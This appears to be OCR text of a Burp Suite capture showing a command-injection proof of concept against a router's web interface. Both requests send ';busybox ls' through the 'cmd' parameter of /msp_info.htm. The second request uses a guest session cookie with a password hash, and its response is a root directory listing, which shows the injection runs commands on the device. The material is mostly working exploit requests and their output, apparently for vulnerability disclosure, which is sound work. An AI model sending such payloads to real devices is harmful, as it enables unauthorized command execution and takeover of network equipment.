 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /msp_info.htm?flag=cmd&cmd=;busybox%20ls HTTP/1.1
2 Host: 192.168.0.1
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: HTTPD 1.0
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Connection: close
6 Content-Type: text/html
7 Date: Tue, 18 Feb 2025 07:47:43 GMT
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//Dtd HTML 4.0 transitional//EN">
10 <html>
<head>
11 <meta http-equiv="Content-Type" content="text/html; charset=gb2312
" />
12 </head>
13 <script type='text/javascript'>
14 function init(){
15 top.window.open("login.html","_self");
16 }
17 </script>
18 <body oncontextmenu='return false;' onload="init();" >
19 </body>
20 </html>
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /msp_info.htm?flag=cmd&cmd=;busybox%20ls HTTP/1.1
2 Host: 192.168.0.1
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.0.1/login.cgi
8 Accept-Encoding: gzip, deflate, br
9 Cookie: wys_userid=guest,wys_passwd=985A5CE3D201DFF6BC4720B82B39D5DD
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: HTTPD 1.0
3 Accept-Ranges: bytes
4 Content-Length: 156
5 Connection: close
6 Content-Type: application/binary-file
7
8 root<br>run<br>firmadyne<br>var<br>usr<br>tmp<br>sys<br>sbin<br>proc<b
r>mnt<br>media<br>lib<br>init<br>home<br>etc_ro<br>etc<br>dev<br>bin<b
r>lost+found<br>